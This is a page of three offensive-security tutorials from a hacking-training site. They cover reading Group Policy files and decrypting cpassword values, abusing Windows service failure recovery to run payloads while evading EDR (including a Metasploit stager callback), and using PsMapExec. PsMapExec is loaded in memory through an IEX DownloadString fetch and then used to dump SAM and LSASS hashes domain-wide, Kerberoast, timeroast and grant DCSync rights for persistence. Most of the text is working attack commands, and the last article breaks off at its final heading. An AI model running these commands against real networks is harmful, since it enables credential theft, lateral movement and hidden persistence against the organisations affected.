Reading view

There are new articles available, click to refresh the page.

Pentesting: Group Policy for Hackers – Basics

Welcome back, pentesters!

Some of you have probably heard about Group Policies and that you need to “check the GPOs” a few times without anyone actually explaining to you why. We’re going to fix that. Group Policy has been part of Active Directory for a long time and it’s still one of the first things pentesters should check. Mainly because it’s boring and boring things are often ignored by admins.

A GPO can hold a cleartext password. It may have a script with internal paths and usernames. It can also be edited by someone who left the team and never got their permissions pulled. These things don’t require any exploit, you just need to know where to look.  

What is a GPO

A Group Policy Object is actually two things stuck together. Often beginners only learn about one of them. The first half lives in Active Directory. It’s an object with a name, an owner, a list of who can edit it and a list of where it’s linked. This is the part that Group Policy Management Console (GPMC) shows you. The second half lives on a file share called SYSVOL (e.g. \\sekvoya.local\SYSVOL\sekvoya.local\Policies\{GUID}\). This folder holds the actual settings and has registry values, XML files, scripts and more. 

Any domain user can usually read SYSVOL. So if something sensitive is dropped in there (a stored password or a script with internal server names) you can extract it. 

We’re going to use GPOZaurr for most of this. It’s a legitimate PowerShell module made for GPO audit.

Here is how you set it up:

PS > Add-WindowsCapability -Online -Name 'Rsat.ActiveDirectory.DS-LDS.Tools~~~~0.0.1.0'

PS > Add-WindowsCapability -Online -Name 'Rsat.GroupPolicy.Management.Tools~~~~0.0.1.0'

PS > Install-Module -Name GPOZaurr -AllowClobber -Force
PS > Import-Module GPOZaurr
installing rsat

What GPOs Exist?

Before we start hunting for anything, let’s see what GPOs exist in the domain. Later we will pull the secrets. 

PS > Get-GPOZaurr | Format-Table DisplayName, DomainName, Empty, Linked, Enabled -AutoSize
listing existing gpos

For every GPO it tells you whether it holds settings (Empty), whether anything actually links to it (Linked) and shows their status (Enabled).

As you can see, Map Network Drives – Finance is empty and not linked anywhere, someone started building a drive mapping policy and just never finished it. WSUS Settings – Old has a setting but isn’t linked to anything, so it does nothing to any computer. It just sits there. Remote Desktop – Vendors are linked but disabled. That can happen if we gave vendors RDP access at some point, then turned it off and never deleted the policy.

It’s important to understand that unlinked and disabled don’t mean safe. The object still exists. The SYSVOL folder behind it still exists. That’s where old Groups.xml files and forgotten scripts sit around waiting to be found. Stick for it. 

Where Do They Apply?

Once you know that a GPO exists, you should look up what computers it affects. Only linked GPOs can affect computers. A link basically means that this GPO applies to this domain, this site or this OU.

PS > Get-GPOZaurrLink | Format-Table DisplayName, CanonicalName, Enabled, Enforced -AutoSize
listing where gpos apply to

Enabled here describes the link, not the GPO itself. It means the attachment is switched on. Enforced means this GPO wins even if a lower OU tries to block it. In our table nothing is enforced. Blocked inheritance is a setting on the OU itself that prevents handing policies from above unless they’re enforced.

Everything here lands on sekvoya.local/Workstations-Temp. That OU also blocks inheritance, because these are temp machines and nobody wants the domain-wide policy fighting with their imaging process.

You’ll also see Remote Desktop – Vendors that are Enabled, even though we said earlier the GPO itself is disabled. You can absolutely have a live link pointing at a dead GPO and it’ll still show up here.

The GPO linked to Workstations-Temp means every computer in that OU applies it. Always ask “linked where”. Domain root and the Domain Controllers OU are the highest value targets.

Let’s list what computers are in Workstations-Temp.

PS > Get-ADComputer -SearchBase "OU=Workstations-Temp,DC=sekvoya,DC=local" -Filter * | Select-Object Name, DistinguishedName
listing computers in the workstation group

Look Inside the GPOs

Now that we know which GPOs hit Workstations-Temp, we can find out what they actually do.

PS > Find-GPO -GPOName 'Local Administrator Password' -SingleObject
PS > Find-GPO -GPOName 'Logon Script - Standard User' -SingleObject
PS > Find-GPO -GPOName 'WSUS Settings - Old' -SingleObject
looking inside gpos

Find-GPO reads the GPT, which is just the SYSVOL content and prints it. But in our case, only WSUS was printed with a DNS name and a link. But “empty” doesn’t always mean empty. Get-GPOZaurr and Find-GPO mostly trust Active Directory. They look at the GPO’s version number and its extension attributes (gPCMachineExtensionNames and gPCUserExtensionNames). If a setting was pushed through GPMC properly, those fields get updated and the GPO shows up as not empty.

You might find an environment where that’s not the case. Files can be dropped straight onto SYSVOL by hand.

Listing Files

For the reason mentioned above, we won’t trust the output and list all the files ourselves. 

PS > Get-GPOZaurrFiles | Format-Table GPOName, FullName, Length -AutoSize
listing files in sysvol

Here we’re not querying Active Directory, that’s why we get the output. It’s showing us the actual Policies folder tree and listing what’s inside. We can open the same folders as any domain user in Explorer.

Our SYSVOL has Groups.xml with cpassword, logon.bat and office2013.adm, which is a legacy ADM template that tells you this domain hasn’t been cleaned up since 2013. Readme.txt has some notes. Take some time and look through your output.

Decrypting the Password

Let’s take a look at Groups.xml and see its structure. 

PS > findstr /s /i cpassword \\sekvoya.local\sysvol\*.xml
finding the cpassword that needs to be decrypted

Above you can see cpassword. It was introduced in Windows Server 2008 to let administrators manage domain-wide settings and deploy local administrator passwords. Microsoft encrypted the passwords using AES, but then made the private encryption key public. We can use NetExec to extract and decode the password stored there. 

kali > nxc smb DC -u user -p password 
decrypting passwords with netexec

Permission to Change 

Reading SYSVOL can give you old leftover passwords. But we can also find out who can push something new into a GPO that’s still live.

PS > Get-GPOZaurrPermission | Where-Object { $_.DisplayName -eq 'Local Admins - Workstations' } | Format-Table DisplayName, PrincipalName, Permission, PrincipalSidType -AutoSize
gpo permission to change list

This pulls the ACL on the GPO object inside our AD, which tells you who can read it, who can make it apply to them, edit and change security settings. GpoRead and GpoApply mean you can see the GPO or have it apply to you, which is completely normal for Authenticated Users or Domain Computers. GpoEdit and GpoEditDeleteModifySecurity mean you can actually change settings or change who else is allowed to.

In our lab, jpatel has GpoEditDeleteModifySecurity on Local Admins – Workstations, and that GPO is linked to Workstations-Temp. Domain Users also have GpoApply on it, which is normal on the surface. Somebody got delegated edit rights on a GPO for some project or ticket (helpdesk). The ticket closed months ago, but nobody went back and pulled the permission. So not only can you read the leftover password, you can also edit rights on a linked GPO and write the next one. Those are two very different levels of access.

A low privileged user who can edit a linked GPO can add things like an Immediate Scheduled Task, a Restricted Groups entry or a startup script. These can turn into code execution on every machine that GPO touches. SharpGPOAbuse and pyGPOAbuse are built for that. GPOZaurr can only find things and fix them. The actual abuse is a separate topic.

Ownership

An edit permission is one entry on a list. Ownership is stronger, because whoever owns the Active Directory object can usually reset the entire access list from scratch. When they own the SYSVOL folder, they can change the files directly, even if the AD permissions look locked down tight. Both of those owners are supposed to be Domain Admins or BUILTIN\Administrators. But this can drift over time, especially if a company is big. 

PS > Get-GPOZaurrOwner -IncludeSysvol | Where-Object { $_.DisplayName -eq 'Printer Deployment - 3rd Floor' } | Format-Table DisplayName, Owner, OwnerType, SysvolOwner -AutoSize
gpo ownership list

In our lab, Printer Deployment – 3rd Floor is owned by jpatel. That’s the same user who could edit the local admins GPO. So we have two separate mistakes, but one person behind both of them. At some point they deployed printers on the 3rd floor and picked up more access than they should have kept.

If you compromise jpatel, you own an entire GPO object outright. Their helpdesk account can be used to write policy for a whole OU.

Summary

We tried to simplify the concept of GPOs and how they work in Active Directory. As you can see, credentials can hide not only in LDAP user description and text files on the workstation, but also on the Domain Controller itself in SYSVOL that any domain user can read. Hackers often abuse GPOs and create their own policies affecting all computers and in the domain disabling Defender and booting them into Safe Mode to execute ransomware. This abuse has been reported several times. 

There are a lot of different options for escalating your privileges in a misconfigured domain. The boring and complex things like GPOs and ADCS are often left vulnerable, simply because they are tedious to work with. But not for you!

Want to become a Powershell expert? Join our Powershell for Hackers training.

The post Pentesting: Group Policy for Hackers – Basics first appeared on Hackers Arise.

Defense Evasion: RecoverIt – Using Windows Service Failure Recovery to Evade Detection

Welcome back, cyberwarriors!

Defense evasion always comes down to creativity and a deep understanding of the system. Defenders are catching up with new things all the time. In this constant race nothing stays relevant for long.

RecoverIt came out a few months ago showing how to abuse the Windows service failure recovery function to execute a payload. Persistence and lateral movement usually need changing a service’s ImagePath or creating a new service, which gets flagged by EDR products (Event IDs 7045 / 4697, binary paths and so on), but this tool and techniques gets around that problem.

How It Works

Every Windows service has a Recovery tab in its configuration that defines what happens when a service crashes or fails. That can mean restarting the service, running a program or rebooting the computer. RecoverIt points the recovery command at a payload, then crashes the service so Windows executes the recovery program. This mechanism isn’t closely monitored, so it’s a way to get code execution under a legitimate and privileged service.

Here is how it works:

PS > .\RecoverIt.exe <ServiceName> <ProgramPath> <Arguments>

Since the compiled version can be hashed and added to the EDR’s database, we’ll also look at the technique itself.

Abusing Service Recovery Function

For this attack to work, you need to find a normal Windows service that always crashes when you start it. We’ll use UevAgentService for this example. On systems where UE-V is disabled or not configured, starting this service causes an immediate failure.

PS > sc.exe query UevAgentService
PS > sc.exe failure UevAgentService
looking up uev agent service

As you can see, the service does exist and there’s no recovery plan set for it. On our machine it was stopped.

Now let’s create a recovery plan for it. 

PS > sc.exe failure UevAgentService reset= 86400 actions= run/1000 command= “C:\Windws\System32\cmd.exe /c whoami > C:\Windows\Temp\uev_test.txt”

PS > sc.exe failureflag UevAgentService 1
PS > sc.exe qfailure UevAgentService
setting up the mechanism

Once the service crashes it will print the output of whoami into uev_temp.txt

UevAgentService can be started on boot or on demand:

# On demand - you will need to start it manually 
PS > sc.exe config UevAgentService start= demand

# On boot
PS > sc.exe config UevAgentService start= auto

Then we start it:

PS > sc.exe start UevAgentService
starting the service

Now we can validate it by checking the state and the result:

PS > sc.exe query UevAgentService
PS > type C:\Temp\uev_test.txt
checking the results

As you can see, the service failed to start and Windows executed the recovery plan.

The example above is benign, but you can also try it in different ways. Here are a few examples:

PS > sc.exe failure UevAgentService reset= 86400 actions= run/1000 command= "C:\Windows\system32\payload.exe"

# or with arguments
PS > sc.exe failure UevAgentService reset= 86400 actions= run/1000 command= "C:\Tools\payload.exe -arg1 -arg2"
receiving a connection on metasploit

We set it up to execute a Metasploit stager and got our connection back.

Summary

Defense evasion always takes creativity to find the blind spots. Monitoring everything is simply impossible, there are too many legitimate processes running on a system at once and trying to watch all of them would overwhelm anyone. Hackers often abuse those legitimate processes. RecoverIt does it as well. It doesn’t create any new services, it just abuses the ones that don’t work well, like UevAgentService.

Want to learn more about evading detection and minimizing your traces on a system? Check out our Anti-Forensics training.

The post Defense Evasion: RecoverIt – Using Windows Service Failure Recovery to Evade Detection first appeared on Hackers Arise.

Powershell for Hackers, Part 9: Hacking with PsMapExec

Welcome back, pentesters!

Over the past few months, we’ve been covering different ways to use PowerShell to survive, wreck and hack systems. We’ve also covered different scripts stored in our repository for you to use. All of them come in handy during pentests. 

Today we want to cover another tool called PsMapExec.

PsMapExec


It was developed by The-Viper-One and inspired by CrackMapExec/NetExec. PsMapExec doesn’t have identical features, but it’s got some stealth since it can load directly into memory without ever touching disk. It uses the current session to execute commands, so you don’t always need to know the victim’s password.

The script’s been around for a while but hasn’t gotten much attention, which is one of the reasons we decided to cover it here. Like most publicly available offensive tools, it’ll get flagged by AV if you load it directly. Sometimes hackers rewrite scripts, keeping the core functions intact, just to slip past the AV. On the other hand, finding a machine with no active antivirus isn’t always easy, but it’s almost always possible.

Loading in Memory

It’s best to execute the script directly in memory:

PS > IEX(New-Object System.Net.WebClient).DownloadString("https://raw.githubusercontent.com/The-Viper-One/PsMapExec/main/PsMapExec.ps1")

Now we can start working with it. 

Dumping SAM Hashes

One of the first things you do on a compromised host is dump hashes. There are two kinds. SAM gives you local user account hashes, while LSASS holds the hashes of all connected users.


To dump local accounts from a single machine:

PS > PsMapExec smb -Targets MANAGER-1 -Module SAM -ShowOutput

To dump local accounts from all machines in a domain:

PS > PsMapExec smb -Targets all -Module SAM -ShowOutput
dumping sam with psmapexec

The output is clean and only includes valid local accounts. But keep in mind, the less noise you make the better. 

Dumping LSASS Hashes

LSASS credentials get stored temporarily and hold domain user accounts you need to test Active Directory. In some organizations, critical users may belong to the Protected Users Group. That prevents their credentials from being cached in memory. It’s not something you see everywhere, but it’s worth noting.


To dump LSASS locally using an elevated shell:

PS > PsMapExec smb -Targets “localhost” -Module “LogonPasswords” -ShowOutput

If the current user doesn’t have permission, you need add admin credentials:


PS > PsMapExec smb -Targets “DC” -Username “user” -Password “password” -Module “LogonPasswords” -ShowOutput
dumping lsass with psmapexec

You can also dump LSASS on a remote host, as you can see above.

Remote Command Execution

Every network is different. Some companies segment it to prevent lateral movement. That adds complexity. In that case, you need to pivot. A pivot host will either have the network interface you need or be able to ping hosts on another subnet.

To view network interfaces on all domain machines:


PS > PsMapExec SMB -Target all -Username “user” -Password “password” -Command “ipconfig” -Domain “sekvoya.local”

To query a single machine:

PS > PsMapExec SMB -Target “DC” -Username “user” -Password “password” -Command “ipconfig” -Domain “sekvoya.local”
executing commands remotely with psmapexec

You can execute other commands in the same way. When you find the host you need, enable WinRM on it:

PS > PsMapExec SMB -Target “MANAGER-1” -Username “user” -Password “password” -Command “winrm quickconfig -q” -Domain “sekvoya.local”

WinRM is often used for lateral movement.

Kerberos Tickets


Another module is Kerbdump. It dumps Kerberos tickets from remote hosts and those tickets can be used for Pass the Ticket attacks. Some domains disable NTLM for security reasons and that’s when you’ll need these Kerberos tickets instead. Kerberos traffic is a normal and frequent part of AD traffic, so if you’ve got a choice between NTLM and Kerberos, go with Kerberos.

PS > PsMapExec -Method smb -Targets DC -Username “user” -Password “password” -Module “KerbDump” -ShowOutput
kerberoasing with psmapexec

The script parses the output and assigns these tickets to variables that you can use for lateral movement.

Kerberoasting


Kerberoasting is a different kind of attack. Unlike KerbDump, it doesn’t give you reusable tickets, these need to be cracked to recover the password. Every once in a while you’ll find domain admins or service accounts with an SPN assigned to them. That SPN is what makes them vulnerable to Kerberoasting. Sometimes hackers intentionally assign an SPN to a user just to crack their password, but that requires privileges. Kerberoasting itself doesn’t, so you can get a hashed admin password using just a regular low privileged domain user.

Set an SPN for a user:

PS > PsMapExec ldap -Targets DC -Module AddSPN -TargetDN “CN=username,DC=SEKVOYA,DC=LOCAL”

Then kerberoast that user:

PS > PsMapExec kerberoast -Target “DC” -Username “user” -Password “password” -Option “kerberoast:adm_ivanov” -ShowOutput
kerbdump with psmapexec

Ekeys


Kerberos tickets are encrypted using special encryption keys and you can extract those keys to decrypt or even forge tickets. That can be useful for persistence and lateral movement.

PS > PsMapExec wmi -Targets all -Module ekeys -ShowOutput
extracting ekeys with psmapexec


Timeroasting

This attack exploits how AD machines sync their clocks using the Network Time Protocol (NTP). Hackers can get the hashes for computer accounts this way.

Computer passwords are big strings of random characters, you can’t really crack them, unless the password matches the computer name. That happens when a computer’s configured as a pre-Windows 2000 computer. In that case, the password is a lowercase computer name without the trailing $. Otherwise, passwords are randomly generated.

This attack doesn’t really happen that often, but some computer accounts may have privileges over other objects in Active Directory that your user doesn’t have, so compromising them makes sense. You’ll see this more in bigger companies.

PS > PsMapExec ldap -Targets DC -Module timeroast -ShowOutput
timeroasting with psmapexec

With domain admin privileges, you can turn a domain user into a domain computer, get the hash and then revert the change. That’s a very stealthy way to get crackable hashes. We covered this attack in our article.


Finding Files

Some users just store credentials in text files on their Desktop. The Files module will find non-default files within user directories.

PS > PsMapExec wmi -Targets all -Module Files -ShowOutput
finding interesting files with psmapexec

ACL Persistence

Hackers make mistakes and defenders take measures to evict them. Once credentials get changed, there’s not much you can do, unless you have ACL persistence.


You’ll often see DCSync privileges granted as one of them. With a DCSync attack, your computer impersonates a domain controller and requests password hashes from the domain. Another common one is granting GenericAll over AdminSDHolder to a user or computer. That lets you add new members to Domain Admins and change the passwords of its members.

Assign DCSync privileges:

PS > PsMapExec ldap -Target DC -Module Elevate -TargetDN “CN=username,DC=SEKVOYA,DC=LOCAL”
dacl abuse and dacl persistence with psmapexec

NTDS Dump

